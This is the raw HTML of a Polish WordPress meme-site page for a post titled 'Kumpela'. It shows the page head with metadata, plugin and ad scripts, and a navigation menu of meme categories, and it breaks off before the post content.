

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redmik.pl/najlepsze-demotywatory/kumpela/
body_size: 33367
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="pl-PL"
xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if IE 9]><html class="no-js g1-off-outside lt-ie10" id="ie9" lang="pl-PL"
xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if !IE]><!--><html class="no-js g1-off-outside" lang="pl-PL"
xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><!--<![endif]--><head><meta charset="UTF-8"/><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"/><link rel="pingback" href="https://redmik.pl/xmlrpc.php"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" /> <script>if (0 === window.location.hash.indexOf('#_=_')) { window.location.hash = ''; history.pushState('', document.title, window.location.pathname); window.location.reload(); }</script> <meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Kumpela" /><meta property="og:url" content="https://redmik.pl/najlepsze-demotywatory/kumpela/" /><meta property="og:site_name" content="RedMik.pl" /><meta property="article:section" content="Najlepsze demotywatory" /><meta property="article:published_time" content="2022-12-23T12:53:39+01:00" /><meta property="og:image" content="https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n.jpg" /><meta property="og:image:secure_url" content="https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n.jpg" /><meta property="og:image:width" content="526" /><meta property="og:image:height" content="706" /><title>Kumpela - RedMik.pl</title><link rel="canonical" href="https://redmik.pl/bez-kategorii/kumpela/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Kumpela - RedMik.pl" /><meta property="og:url" content="https://redmik.pl/bez-kategorii/kumpela/" /><meta property="og:site_name" content="RedMik.pl" /><meta property="article:published_time" content="2022-12-23T11:53:39+00:00" /><meta property="og:image" content="https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n.jpg" /><meta name="author" content="dominik" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="dominik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://redmik.pl/bez-kategorii/kumpela/#article","isPartOf":{"@id":"https://redmik.pl/bez-kategorii/kumpela/"},"author":{"name":"dominik","@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b"},"headline":"Kumpela","datePublished":"2022-12-23T11:53:39+00:00","mainEntityOfPage":{"@id":"https://redmik.pl/bez-kategorii/kumpela/"},"wordCount":8,"commentCount":0,"publisher":{"@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b"},"image":{"@id":"https://redmik.pl/bez-kategorii/kumpela/#primaryimage"},"thumbnailUrl":"https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n.jpg","articleSection":["Najlepsze demotywatory"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://redmik.pl/bez-kategorii/kumpela/#respond"]}]},{"@type":"WebPage","@id":"https://redmik.pl/bez-kategorii/kumpela/","url":"https://redmik.pl/bez-kategorii/kumpela/","name":"Kumpela - RedMik.pl","isPartOf":{"@id":"https://redmik.pl/#website"},"primaryImageOfPage":{"@id":"https://redmik.pl/bez-kategorii/kumpela/#primaryimage"},"image":{"@id":"https://redmik.pl/bez-kategorii/kumpela/#primaryimage"},"thumbnailUrl":"https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n.jpg","datePublished":"2022-12-23T11:53:39+00:00","breadcrumb":{"@id":"https://redmik.pl/bez-kategorii/kumpela/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://redmik.pl/bez-kategorii/kumpela/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://redmik.pl/bez-kategorii/kumpela/#primaryimage","url":"https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n.jpg","contentUrl":"https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n.jpg","width":526,"height":706},{"@type":"BreadcrumbList","@id":"https://redmik.pl/bez-kategorii/kumpela/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://redmik.pl/"},{"@type":"ListItem","position":2,"name":"Kumpela"}]},{"@type":"WebSite","@id":"https://redmik.pl/#website","url":"https://redmik.pl/","name":"RedMik.pl","description":"Najlepsze demotywatory | głupie memy i grafiki | bardzo śmieszne obrazki","publisher":{"@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://redmik.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b","name":"dominik","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://redmik.pl/#/schema/person/image/","url":"https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg","contentUrl":"https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg","width":100,"height":100,"caption":"dominik"},"logo":{"@id":"https://redmik.pl/#/schema/person/image/"},"url":"https://redmik.pl/author/dominik/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//www.google-analytics.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="RedMik.pl &raquo; Kanał z wpisami" href="https://redmik.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="RedMik.pl &raquo; Kanał z komentarzami" href="https://redmik.pl/comments/feed/" /> <script type="text/javascript" id="wpp-js" src="https://redmik.pl/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://redmik.pl/wp-json/wordpress-popular-posts" data-post-id="22361" data-token="21c0d867c5" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="RedMik.pl &raquo; Kumpela Kanał z komentarzami" href="https://redmik.pl/najlepsze-demotywatory/kumpela/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://redmik.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredmik.pl%2Fnajlepsze-demotywatory%2Fkumpela%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://redmik.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredmik.pl%2Fnajlepsze-demotywatory%2Fkumpela%2F&#038;format=xml" /> <script>WebFontConfig={google:{families:["Fira Sans:400,300,500,600,700,900:latin,latin-ext","Fira Sans Condensed:400,300,500,600,700,900:latin,latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://redmik.pl/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://redmik.pl/wp-content/litespeed/css/aeb57a517c3fcda5a54ad99b6b8c21a6.css?ver=93f7d" /> <script type="text/javascript" src="https://redmik.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=1.3.21" id="adace-slideup-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.21" id="shoppable-images-js-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.21" id="adace-coupons-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace//includes/adblock-detector/advertisement.js?ver=1.3.21" id="adace-adijs-pot-js"></script> <script type="text/javascript" id="qc-choice-js-extra">/*  */
var choice_cmp_config = {"utid":"RBB_jkHLrqYjX","ccpa":"","datalayer":""};
//# sourceURL=qc-choice-js-extra
/*  */</script> <script type="text/javascript" async="async" defer='defer' src="https://redmik.pl/wp-content/plugins/quantcast-choice/public/js/script.min.js?ver=2.0.8" id="qc-choice-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script> <script type="text/javascript" data-cfasync=false defer='defer' src="https://redmik.pl/wp-content/plugins/deblocker/js/ads.min.js?ver=6.9" id="mdp-deblocker-ads-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script> <script type="text/javascript" id="wpgdprc-front-js-js-extra">/*  */
var wpgdprcFront = {"ajaxUrl":"https://redmik.pl/wp-admin/admin-ajax.php","ajaxNonce":"644c89ad79","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"pl_PL","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706524588" id="wpgdprc-front-js-js"></script> <link rel="https://api.w.org/" href="https://redmik.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://redmik.pl/wp-json/wp/v2/posts/22361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redmik.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://redmik.pl/?p=22361' /><meta property="fb:app_id" content="1544203395835752"/><link rel="preload" href="https://redmik.pl/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous"><link rel="preload" href="https://redmik.pl/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous"> <script>if ('#_' === window.location.hash) window.location.href='https://redmik.pl/wp-admin/options-general.php?page=g1_socials_options&tab=g1_socials_instagram';</script> <script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/redmik.pl\/wp-admin\/admin-ajax.php","essb3_nonce":"b3af80f569","essb3_plugin_url":"https:\/\/redmik.pl\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/redmik.pl\/","post_id":"22361"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile-48x48.jpg" sizes="32x32" /><link rel="icon" href="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg" /><meta name="msapplication-TileImage" content="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg" /><meta name="g1:switch-skin-css" content="https://redmik.pl/wp-content/themes/bimber/css/8.6.3/styles/mode-light.min.css" /> <script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script> <script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script data-ad-client="ca-pub-3037571425083128" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="text/javascript">(function (c, o, n, t, a, d) {
        o._cntxt_id = a;
        o._cntxt_pw_config = {
			floating_footer: true,
            blur: true,
            blur_size: 5
        };
        o._cntxt_dynamic_pl = [{
            placement_name : '_cntxt_119',
            parent_selector : '#primary',
            top_statements_offset: 10
        }];
        var elScript = c.createElement(n); elScript.async = true; elScript.type = t; elScript.src = d; c.getElementsByTagName(n)[0].parentNode.appendChild(elScript);
    }(document, window, 'script', 'text/javascript', '87', '//pub.contexthub.net/87/init.js'));</script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-22361 single-format-image wp-custom-logo wp-embed-responsive wp-theme-bimber wp-child-theme-bimber-child-theme snax-hoverable g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal essb-7.7.1 wpb-js-composer js-comp-ver-6.5.0 vc_responsive" itemscope="" itemtype="http://schema.org/WebPage" ><div class="g1-body-inner"><div id="page"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><div class="g1-id g1-id-desktop"><p class="g1-mega g1-mega-1st site-title">
<a class="g1-logo-wrapper"
href="https://redmik.pl/" rel="home">
<picture class="g1-logo g1-logo-default">
<source media="(min-width: 1025px)" srcset="https://redmik.pl/wp-content/uploads/2021/03/logo.png 2x,https://redmik.pl/wp-content/uploads/2021/03/logo.png 1x">
<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20540%2055%27%2F%3E">
<img
src="https://redmik.pl/wp-content/uploads/2021/03/logo.png"
width="540"
height="55"
alt="RedMik.pl" />
</picture></a></p> <script>try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}</script> </div></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center">
<a class="g1-button g1-button-solid snax-button snax-button-create g1-button-m g1-button-m  "
href="https://redmik.pl/dodaj/">Dodaj</a></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><nav class="g1-quick-nav g1-quick-nav-top"><ul class="g1-quick-nav-menu"></ul></nav><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest ">
<a href="https://redmik.pl">
<span class="entry-flag entry-flag-latest"></span>
Ostatnie						</a></li><li class="menu-item menu-item-type-g1-popular ">
<a href="https://redmik.pl/popularne/">
<span class="entry-flag entry-flag-popular"></span>
Popularne						</a></li><li class="menu-item menu-item-type-g1-hot ">
<a href="https://redmik.pl/gorace/">
<span class="entry-flag entry-flag-hot"></span>
Gorące						</a></li><li class="menu-item menu-item-type-g1-trending ">
<a href="https://redmik.pl/wschodzace/">
<span class="entry-flag entry-flag-trending"></span>
Trendy						</a></li></ul></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-2"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-2 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-on"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-14062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-14062"><a href="/">Główna</a></li><li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-mega menu-item-has-children menu-item-1335"><a href="https://redmik.pl/kategorie/">Kategorie</a><div class="sub-menu-wrapper"><div class="g1-row"><div class="g1-row-inner"><div class="g1-column"><div class="g1-terms g1-terms-tpl-icongrid"><ul class="g1-terms-items"><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/bez-kategorii/"><div class="g1-term-body"><h4 class="g1-term-title">Bez kategorii</h4><p class="g1-meta">
<span class="g1-term-count"><strong>2801</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-18/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-60x48.png 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-120x96.png 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy 18+</h4><p class="g1-meta">
<span class="g1-term-count"><strong>494</strong> wpisy</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-dla-doroslych/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy dla dorosłych</h4><p class="g1-meta">
<span class="g1-term-count"><strong>366</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-me-gusta/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy Me Gusta</h4><p class="g1-meta">
<span class="g1-term-count"><strong>358</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-zyciu/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o życiu</h4><p class="g1-meta">
<span class="g1-term-count"><strong>295</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/smieszne-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Śmieszne memy</h4><p class="g1-meta">
<span class="g1-term-count"><strong>181</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/najlepsze-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Najlepsze memy</h4><p class="g1-meta">
<span class="g1-term-count"><strong>161</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-maz-i-zona/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy mąż i żona</h4><p class="g1-meta">
<span class="g1-term-count"><strong>149</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-niskich-ludziach/"><div class="g1-term-icon"><img width="128" height="128" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg 128w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-48x48.jpg 48w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-96x96.jpg 96w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-100x100.jpg 100w" sizes="(max-width: 128px) 100vw, 128px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o niskich ludziach</h4><p class="g1-meta">
<span class="g1-term-count"><strong>95</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-facetach/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o facetach</h4><p class="g1-meta">
<span class="g1-term-count"><strong>88</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-milosci/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o miłości</h4><p class="g1-meta">
<span class="g1-term-count"><strong>78</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item g1-terms-item-more">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategorie/"><div class="g1-term-icon"></div><div class="g1-term-body"><h4 class="g1-term-title">Pokaż Wszystko</h4></div>
